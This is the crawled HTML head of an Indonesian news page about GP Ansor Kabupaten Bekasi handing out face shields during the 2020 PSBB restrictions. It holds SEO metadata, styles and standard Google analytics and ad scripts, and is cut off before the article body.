

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/
body_size: 33115
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah - beritapasundan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beritapasundan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://beritapasundan.com/wp-content/uploads/2019/06/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah - beritapasundan.com" />
	<meta property="og:description" content="CIKARANG BARAT, BEPAS– Pimpinan Cabang Gerakan Pemuda Ansor Kabupaten Bekasi melakukan bhakti sosial dengan membagikan ratusan pelindung wajah (Face Shield) dan Alat Pelindung Diri (APD) untuk para petugas di sejumlah lokasi chek point. Hal tersebut dilakukan sebagai bentuk dukungan kepada pemerintah yang per hari ini, Rabu (6/5) mulai menetapkan Pembatasan Sosial Berskala Besar (PSBB) di [&hellip;]" />
	<meta property="og:url" content="https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/" />
	<meta property="og:site_name" content="beritapasundan.com" />
	<meta property="article:published_time" content="2020-05-06T23:02:16+00:00" />
	<meta property="article:modified_time" content="2020-05-06T23:03:23+00:00" />
	<meta property="og:image" content="https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="1040" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="riston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="riston" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#article","isPartOf":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/"},"author":{"name":"riston","@id":"https://beritapasundan.com/#/schema/person/7841c6411c846f192f51e77f4c007df2"},"headline":"Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah","datePublished":"2020-05-06T23:02:16+00:00","dateModified":"2020-05-06T23:03:23+00:00","mainEntityOfPage":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/"},"wordCount":258,"publisher":{"@id":"https://beritapasundan.com/#organization"},"image":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg","articleSection":["Uncategorized"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/","url":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/","name":"Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah - beritapasundan.com","isPartOf":{"@id":"https://beritapasundan.com/#website"},"primaryImageOfPage":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#primaryimage"},"image":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg","datePublished":"2020-05-06T23:02:16+00:00","dateModified":"2020-05-06T23:03:23+00:00","breadcrumb":{"@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#primaryimage","url":"https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg","width":780,"height":1040},{"@type":"BreadcrumbList","@id":"https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beritapasundan.com/"},{"@type":"ListItem","position":2,"name":"Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah"}]},{"@type":"WebSite","@id":"https://beritapasundan.com/#website","url":"https://beritapasundan.com/","name":"beritapasundan.com","description":"tumbuh bersama pembaca","publisher":{"@id":"https://beritapasundan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beritapasundan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://beritapasundan.com/#organization","name":"beritapasundan.com","url":"https://beritapasundan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/logo/image/","url":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","width":666,"height":216,"caption":"beritapasundan.com"},"image":{"@id":"https://beritapasundan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beritapasundan.com/#/schema/person/7841c6411c846f192f51e77f4c007df2","name":"riston","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b8b0d222fbe1a2a43b1607fb16f22faeda626de1b36c331b73c23e861692994?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b8b0d222fbe1a2a43b1607fb16f22faeda626de1b36c331b73c23e861692994?s=96&d=mm&r=g","caption":"riston"},"url":"https://beritapasundan.com/author/riston/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Feed" href="https://beritapasundan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Umpan Komentar" href="https://beritapasundan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://beritapasundan.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TN849J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["beritapasundan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TN849J", {"googlesitekit_post_type":"post","googlesitekit_post_author":"riston","googlesitekit_post_date":"20200507"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beritapasundan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritapasundan.com/wp-json/wp/v2/posts/7973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritapasundan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beritapasundan.com/?p=7973' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9770906669891610&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9770906669891610?ers=1" nonce="8bjM8orME-_S20FaGshmqA"></script><script nonce="8bjM8orME-_S20FaGshmqA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
